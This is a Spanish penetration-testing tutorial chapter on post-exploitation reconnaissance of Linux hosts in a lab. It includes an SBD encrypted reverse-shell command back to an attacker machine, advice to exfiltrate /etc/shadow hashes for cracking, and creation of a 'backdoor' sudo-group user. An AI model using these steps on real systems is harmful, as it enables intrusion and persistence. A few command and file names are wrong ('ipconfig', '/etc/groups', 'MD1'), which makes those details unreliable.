
4.4.6. Reconocimiento Sistemas Operativos Linux
Tabla de contenidos:
- 4.4.6.1. Linux: Descripción entorno
- 4.4.6.2. Linux: Versiones y Distribuciones
- 4.4.6.3. Linux: Reconocimiento básico – Usuario, Host y Sistema (Registro)
- 4.4.6.4. Linux: Procesos
- 4.4.6.5. Linux: Reconocimiento de redes
- 4.4.6.6. Linux: Usuarios y grupos – Fichero Shadow
- 4.4.6.7. Linux: Sistema de permisos en ficheros y directorios
- 4.4.6.8. Linux: Sistema de registro de eventos y logs
- 4.4.6.9. Linux: Permisos especiales SUID y variable de entorno PATH
4.4.6.1. Linux: Descripción entorno
La familia de Sistemas Operativos (SO) Linux o GNU/Linux tienen una larga trayectoria en la historia de la informática y esta nació con la idea fomentar el uso de código abierto y software libre y como proyecto de colaboración. Aunque aquí se va referir simplemente como Linux, este sistema operativo proviene de la colaboración de dos proyectos durante los años 80 y 90: GNU y el núcleo Linux. Ambos pertenecen a la familia de Sistemas Operativos UNIX. Para conocer más sobre la historia y relación entre estos SO existe amplia bibliografía en la Wikipedia, que puede consultarse a través de los enlaces proporcionados.
Linux ha sabido encontrar su nicho en el ámbito empresarial. Al ser un proyecto de código abierto, diferentes empresas han realizado sus versiones. Algunas de estas versiones están pensadas para alojar todo tipo de servicios de red de consumo masivo (servidores web, mail, bases de datos, etc.) y actualmente empresas de gran calado como Amazon o Google utilizan versiones de Linux en sus servidores o servicios de cloud. En lo que respecta al ámbito privado (home u hogar), los usuarios menos especializados siguen teniendo cierta reticencia a usar alguna versión de Linux a pesar de la incorporación de ambientes gráficos de escritorio similares al de Windows.
Respecto al análisis que se ha realizado en el epígrafe anterior para el reconocimiento de SO Windows, podría destacarse lo siguiente en términos de análisis y pruebas de penetración de seguridad en redes:
- Las diferentes versiones de Linux son ampliamente usadas para alojar diferentes servicios en la red de Internet y a nivel LAN corporativo, tal y como podría pasar con la versión de Windows Server. No pasa lo mismo en el ámbito privado, en el cual sigue siendo mayoritario el uso de versiones home de Windows o MacOS. No obstante, hay que destacar que una gran mayoría de malware que se produce a nivel mundial está destinado al ámbito del hogar o computadores personales (laptop) en el ámbito laboral y en concreto a los SO Windows.
- Debido a la mayor proliferación de malware destinado a laptop para Windows, siempre será a priori más difícil encontrar exploits para servidores Linux. Además, debido a su espíritu de proyecto colaborativo, las vulnerabilidades son rápidamente corregidas por los desarrolladores. A pesar de ello, al realizar un reconocimiento de red en Internet, es muy probable encontrar servidores Linux antes de poder penetrar hacia el entorno de red de computadores personales (laptops). Esto hace que los sistemas de seguridad perimetral de estas redes que conectan servidores en Internet suela ser muy robusto, pues los servidores expuestos son la primera línea en un ataque de caja negra.
4.4.6.2. Linux: Versiones y Distribuciones
Como se mencionó previamente, diversas compañías y grupos colaborativos han desarrollado múltiples variantes de Linux, adaptándolas a diversos propósitos. Estas variantes son conocidas como distribuciones o distros. Entre ellas, encontramos ejemplos como Kali Linux, Ubuntu, Debian GNU, Fedora, CentOS, Solaris y RHEL (Red Hat). Aunque existen notables diferencias en términos de funcionalidad y en función de los objetivos específicos al elegir una u otra versión, estas diferencias tienden a ser menos evidentes al realizar pruebas de penetración en redes con servidores Linux. Los módulos, la estructura de directorios principales y los comandos en la interfaz de línea de comandos presentan diferencias sutiles. A continuación se ofrecen dos enlaces para obtener información de las diferentes versiones:
- https://es.moyens.net/linux/diferencias-entre-rhel-centos-y-fedora/
- https://www.redhat.com/es/topics/linux/whats-the-best-linux-distro-for-you

Una búsqueda en Shodan muestra los siguientes resultados para servidores y dispositivos con alguna versión de SO Linux:
Para realizar las prácticas de Reconocimiento de Sistemas Operativos Linux conviene crear un entorno de laboratorio LAN y virtualizar alguna de las versiones. Para los ejemplos que se van a mostrar a continuación se ha utilizado la versión 9.2 de RHEL (Red Hat Enterprise Linux). Esta distribución ha sido desarrollada por Red Hat, Inc. (https://www.redhat.com/es) para entornos empresariales. Es ampliamente utilizada en servidores y sistemas críticos debido a su enfoque en la confiabilidad y la capacidad de administración a gran escala. Puede descargarse en formato ISO y seguir las instrucciones de virtualización con los siguientes enlaces (requiere subscripción previa):
4.4.6.2.1. Linux: Información de versión y vulnerabilidades
Es crucial obtener información sobre la versión del Sistema Operativo en servidores durante el reconocimiento de una red. Una vez que se ha logrado acceder a una shell tras explotar un dispositivo, es esencial identificar la versión exacta del Sistema Operativo en uso. Esta información permite descubrir vulnerabilidades asociadas y buscar exploits en herramientas como Metasploit o bases de datos de exploits que pueden aprovecharse después.

Es posible obtener esta información mediante comandos ejecutados en la consola de línea de comandos (bash), los cuales se encuentra disponibles en la mayoría de las distribuciones. Los siguientes son los comandos que se pueden utilizar. Tomando como ejemplo la distribución RHEL, al ejecutar el comando ‘uname’ y leer el archivo ‘/ etc /os-release’, se puede obtener información acerca de la versión del núcleo de Linux (kernel) (por ejemplo: 5.14.0-284.24.1.el9_2.x86_64). Por otro lado, al leer el archivo ‘/proc/version‘, es posible acceder a información más detallada en términos comerciales.
uname -a
cat / etc /os-release
cat /proc/versión
4.4.6.2.2. SBD: Shadowinteger’s Backdoor
SBD (Shadowinteger’s Backdoor) es una herramienta clonada de Netcat pero con algunas funcionalidades adicionales y permite la comunicación cifrada. El cifrado siempre resulta útil, con el objetivo de dificultar las tareas de monitorización de comunicaciones en la red. Esta herramienta puede utilizarse con diferentes fines: obtener una shell o crear una puerta trasera en el proceso de postexplotación de un host. Sus funciones son similares a las que se han explicado en la sección de creación de shells con Netcat.

SBD (https://www.kali.org/tools/sbd/) se encuentra de forma nativa en Kali Linux y es por ello que también se adapta perfectamente para ser usada en otras distribuciones de Linux. Como ya se ha mostrado en el anexo para la creación de shells entre dos equipos informáticos, siempre es preferible establecer una comunicación reversa (reverse shell) entre la máquina objetivo y el atacante. En el ejemplo siguiente entre Kali Linux (IP == 192.168.1.47) y RHEL se ha seguido la siguiente secuencia, teniendo en cuenta que algunos comandos clásicos de las distribuciones Linux como git, make, etc. se encuentran de forma nativa en RHEL (aunque no SBD):
1. Kali Linux: Creación de servicio de escucha en un puerto incluyendo el argumento -k que especifica un valor de clave para cifrar la comunicación (en el ejemplo es key pero podría ser cualquier otro valor alfanumérico):
sbd -l -p <puerto> -k <key>
2. RHEL: Descarga con git de los archivos referentes al proyecto SBD desde el repositorio oficial. Una vez descargados se accede al directorio y se procede a compilar el fichero ejecutable de SBD con make.
git clone https://gitlab.com/kalilinux/packages/sbd.git
cd sbd
make unix
3. RHEL: Ejecución del fichero creado sbd con las opciones establecer la comunicación con Kali Linux. Se utiliza el argumento -k de nuevo con el mismo valor de clave introducido en el punto 1 y se especifica que se va a ejecutar el intérprete de comandos bash para obtener la shell.
./sbd <ip_kali> <port_kali> -k <key> -e /bin/bash
4. Kali Linux: Finalmente se obtiene la shell. A diferencia de Netcat no se muestra ningún tipo de aviso. No obstante, al introducir secuencias de comandos de líneas se muestra como efectivamente se ha obtenido la shell reversa.
4.4.6.3. Linux: Reconocimiento básico – Usuario, Host y Sistema (Registro)
Linux: Host y Usuarios
La obtención del nombre del host y el nombre de usuario y tipo se pueden encontrar con la siguiente secuencia de comandos (en el ejemplo se concatenan mediante el uso de &&):
#Nombre de usuario
whoami
#Nombre de dispositivo o host
hostname
#Información de usuario
id

Es importante notar que al utilizar el comando id, el cual proporciona información sobre el usuario, los resultados difieren dependiendo de si se emplea el comando con o sin el comando sudo. Sin embargo, el enfoque principal para verificar es el UID (Identificador de Usuario), ya que este valor determina el tipo de usuario. En esta instancia, un valor de 0 denota al usuario root, que como se ha mencionado en secciones anteriores, es el perfil administrador clave en los sistemas Linux. En el epígrafe de Usuarios y grupos de este bloque se profundizará en este tema.
Linux: Sistema y Registro
Para obtener información general del sistema en Linux no existe un equivalente al Registro de Windows en cuanto a función y propósito. No obstante, se debe tener en cuenta lo siguiente:
- En Linux, gran parte de la configuración del sistema y las aplicaciones se almacenan en archivos de configuración ubicados en directorios específicos, como “/etc“, “/run“, “/dev“, etc. (ver descripción de cada tipo).
- Es posible obtener información crítica del sistema a través del sistema de archivos virtuales que son “/proc” y “/sys“. A pesar de esto, la información obtenida referente al uso de memoria y CPU, información de hardware, etc. no siempre resulta útil en un proceso de explotación normalmente basada en software. En las siguientes secciones se muestra una breve exposición y algunas referencias al sistema de ficheros procfs:
Linux: Almacenamiento
Se puede obtener información en el siguiente epígrafe:
4.4.4.2.4. Sistema de ficheros y almacenamiento: Casos prácticos
4.4.6.4. Linux: Procesos
En otros puntos de este bloque de Sistemas Operativos ya se ha tratado en detalle la definición de los procesos en una computadora (instrucciones en ejecución de un programa o la instancia de un programa que está en ejecución). Con Linux se tiene el comando ps que es una herramienta de shell para mostrar los procesos en ejecución en el sistema. Se utilizará también los argumentos aux (o auxf para visión jerárquica en términos de procesos padres e hijos):
ps aux

Excluyendo los parámetros que se relacionan con la utilización de la CPU, la memoria y los datos de estado, así como las marcas de tiempo (resaltadas en verde: %CPU, %MEM, VSZ…), uno de los objetivos clave durante la fase de postexplotación es lograr el control sobre el listado de procesos. Después de obtener una shell, es común intentar migrar la ejecución de la shell hacia un proceso (identificado en la columna PID) que esté siendo gestionado por un usuario con privilegios de root (indicado en la columna USER). La columna COMMAND muestra el nombre del proceso en cuestión.
4.4.6.5. Linux: Reconocimiento de redes

La etapa de reconocimiento de redes es prácticamente igual que en entornos Windows. Para una primera recopilación de datos acerca de las interfaces de red y las redes vinculadas al host, se puede optar por la utilización de los comandos ipconfig o ip a (por lo general, alguno de los dos estará disponible en un distribución de Linux). Dicho comando posibilita obtener diversos detalles acerca de la configuración de red del dispositivo objetivo. Uno de los datos de mayor importancia es obtener información relativa a la configuración de la máscara de red (Subnet Mask), lo cual proporciona una notación CIDR (Classless Inter-Domain Routing) para identificar la red a la cual pertenece:
ip a
ipconfig
El siguiente paso es ampliar el reconocimiento de la red para detectar otros dispositivos, lo cual es particularmente crucial durante la etapa de postexplotación, cuando el objetivo es propagar la intrusión a otros dispositivos en la red comprometida. Se emplean diversas técnicas y herramientas para llevar a cabo esta identificación de la red y descubrir otros hosts:
1. Análisis de la tabla ARP: El protocolo de resolución de direcciones (ARP, de las siglas en inglés Address Resolution Protocol) es un protocolo de comunicaciones en red para entornos de red locales (LAN). Resumiendo mucho, se encarga de vincular la dirección MAC (física) que identifica la tarjeta de red del host con su IP privada (lógica). Este protocolo opera en la capa de enlace de datos en el modelo OSI, permitiendo a un dispositivo conectado a una red obtener la dirección MAC de otro dispositivo en la misma red e ir generando así una tabla con una pareja IP-MAC de los dispositivos conectados. Para obtener los datos de esta tabla en el host comprometido y así identificar otros posibles targets, se puede utilizar el comando arp -a:
arp -a


2. Nmap: Network Mapper (Nmap) es una herramienta que ya se ha presentado y usado ampliamente en otras secciones y resulta muy útil para escanear y descubrir otros dispositivos y servicios de una red. Los pasos a seguir son los siguientes:

- Comprobación de instalación: A pesar de que Nmap es una herramienta con mucha difusión entre administradores de redes, no es habitual que esté presente por defecto en las diferentes distros de Linux (con alguna excepción como Kali Linux). Sin embargo, a diferencia de Windows, se puede descargar e instalar esta herramienta con algunos de los sistemas de gestión de paquetes de software. El gestor presentado hasta el momento ha sido apt (Advanced Package Tool) que está presente en todas las distribuciones Debian. No obstante, en otras distros como RHEL, Fedora, etc. están presentes otros sistemas de gestión de paquetes como yum (Yellow Updater, Modified) o dnf (Dandified YUM), cuyo funcionamiento es muy similar a apt.
#cenOS,RHEL
sudo yum install nmap
#Fedora
sudo dnf install nmap
#Debian GNU
sudo apt install nmap
- Escaneo de red Nmap: Con el CIDR obtenido que identifica la red a la cual pertenece el target, se recomienda emplear opciones de escaneo sigilosas sobre este dato con algunas de las opciones mostradas en el epígrafe dedicado a Nmap.
4.4.6.6. Linux: Usuarios y grupos – Fichero Shadow
En el epígrafe 4.4.6.3 de información de sistema se ha visto que la forma de mantener los datos de sistema es sustancialmente diferente respecto a Windows. Otro aspecto también muy diferente entre ambos Sistemas Operativos en la gestión de usuarios y permisos (siguiente epígrafe).
Linux es un sistema multiusuario y cuando se hace la instalación del SO se crean diferentes usuarios para gestionar el sistema (nobody, www-data, mail, etc) así como también una cuenta de usuario estándar o normal. Sin embargo, a diferencia de Windows, Linux genera una cuenta predeterminada llamada root que se utiliza para la administración del sistema y posee capacidades ilimitada (haría las funciones de NT AUTHORITY\SYSTEM y Administrador a la vez). Los administradores de red de equipos informáticos saben que es muy importante proteger esta cuenta y limitar su uso a los usuarios normales. Como ya se ha visto a lo largo de muchos epígrafes, si un usuario estándar quiere acceder a recursos que solo están disponibles para root, debe emplear el comando sudo o autenticarse como root. Linux también permite la gestión de grupos a los que pertenecen los usuarios y es otra manera de hacer efectiva la gestión de permisos de forma estructurada.

A continuación se describe donde se encuentran y como acceder a los ficheros que contienen la información de usuarios y grupos. Se pueden consultar con el comando de lectura de contenido cat, siendo imprescindible efectuar esta acción como root en el caso del fichero shadow:
Fichero de usuarios / etc /passwd: Sirve para almacenar las cuentas de usuario. En la siguiente imagen se muestra que es cada sección de los diferentes registros, separados por dos puntos. Conviene destacar que en este fichero se almacena la información de cuenta de usuario (uid) y del grupo (gid). La cuenta de tipo root sería la que tendría el valor de uid = 0 (algún administrador podría cambiar el nombre de root por otro).
- Fichero de contraseñas / etc /shadow: Este fichero contiene el hash de la contraseña para cada usuario. El hash es el resultado de aplicar una función de algoritmo de encriptación (SHA-256, MD1, etc.) a la contraseña en formato de texto plano. Al obtener una shell con el usuario root se puede acceder a la información del fichero y trasladarla a Kali Linux para intentar obtener las contraseñas de los diferentes usuarios. Ver en el anexo de Obtención y desciframiento de ficheros de usuarios… El dato más importante de este archivo es el hash, el resto de información sirve para gestionar datos temporales relacionados con la contraseña: última modificación, próximo cambio de fecha, etc.

- Fichero de grupos / etc /groups: Este fichero contiene información de los grupos y es importante consultarlo para obtener información de la organización. Las empresas suelen trabajar de forma estructurada y el uso de grupos permite manejar de forma más eficiente los permisos y accesos a los recursos del sistema. Como se ve en el fichero, existen varios grupos que se crean de forma predeterminada en el sistema. Cada línea de información muestra: [nombre del grupo]:[x]:[gui = identificador de grupo]:[usuarios del grupo]:

Si a través de la shell se obtienen permisos para manejar el usuario root es posible crear y administrar cuentas de usuario y grupos, algo que puede resultar bastante dañino en función de los objetivos del atacante, por no decir fatal. La gestión de usuarios y grupos de realiza de la siguiente forma a través de la consola de línea de comandos (comandos base):
#Crear cuenta de usuario
sudo useradd nuevoUsuario
#Añadir contraseña al usuario
sudo passwd nuevoUsuario
#Añadir usuario a un grupo
sudo usermod -aG <grupo> nuevoUsuario
#Autenticarse con un usuario, también válido para root si se tiene la contraseña
su nuevoUsuario
#Eliminar cuenta de usuario incluyendo su directorio home y su registro en los grupos
sudo userdel -r usuarioAEliminar

En el siguiente ejemplo se crea un usuario normal (backdoor) y posteriormente se añade al grupo denominado sudoers para poder ejecutar el comando sudo. Solo los usuarios que están en el grupo sudoers pueden hacer uso de este recurso. Dependiendo de la distribución de Linux, este grupo recibe el nombre de sudo o wheel. En el ejemplo para la distribución RHEL, esta cuenta de grupo es la de wheel. Evidentemente, todas las configuraciones para crear y gestionar usuarios y grupos solo se pueden efectuar como root.
4.4.6.7. Linux: Sistema de permisos en ficheros y directorios
Una vez definidos los usuarios y grupos se deben administrar los permisos que estos tendrán para interactuar con el sistema. En este aspecto Linux es notablemente diferente a Windows. Linux provee un sistema de permisos basado en el sistema de ficheros. Este sistema consiste básicamente en que cada fichero o directorio tienen asociado una serie de parámetros que otorgan unos límites y capacidades para manipular un fichero a los diferentes usuarios y grupos. Estos límites y capacidades consisten en conceder o denegar la capacidad de lectura, escritura y ejecución sobre el archivo o directorio.
La mejor forma de explicarlo es a través de un ejemplo. Para ello se accede a un directorio cualquiera que contenga una variedad de archivos y subdirectorios y se utiliza el comando ls -l para listarlos y obtener la información detallada para cada elemento. Como se muestra en este ejemplo (imagen de abajo) para cada archivo o directorio se muestra en forma de varias columnas una serie de características, siendo de derecha a izquierda: el nombre del fichero o directorio, fecha de modificación, tamaño en bytes, grupo y usuario propietarios del elemento, número de enlaces en caso de ser directorio (sino será 1) y finalmente la nomenclatura para establecer los permisos. Es importante destacar que un fichero o directorio sólo puede pertenecer a un único usuario y a un solo grupo.

Los permisos sobre el fichero o directorio los establece la serie de 9 dígitos que toman valores r/w/x/- en la primera columna después del primer dígito. Serían secuencias como por ejemplo: rw-r–r–, rwxr-xr-x, etc. El primer digito del valor de esta columna se corresponde al tipo de archivo (d == directorio, l == enlace simbólico, s == socket, -== archivo estándar, etc.) y no tiene importancia para los permisos.
Volviendo a la serie de 9 dígitos que toman valores r/w/x/-, considérese que forman una tripleta de permisos sobre el fichero o directorio en cuestión, donde los tres primeros dígitos se refieren a los permisos del usuario propietario, los tres segundos dígitos se refieren a los permisos del grupo propietario y los tres últimos se refieren a los permisos del resto de usuarios que no son el usuario propietario o que no pertenecen al grupo. Dentro de cada una de estas tripletas se establece la combinación rwx en este orden siempre, con la posibilidad de algún guion. En este caso cada una de estas tres letras significa:
- r: Permisos de lectura (read).
- w: Permisos de escritura (write).
- x: Si el fichero es un ejecutable, permisos de ejecución (execute).
Si en la tripleta aparece el valor r, w o x significará que se tendrán permisos para la función que le corresponda (escritura, lectura, ejecución) en función de si es el propietario, el grupo o un externo. El guion significaría que no se tendrían permisos.
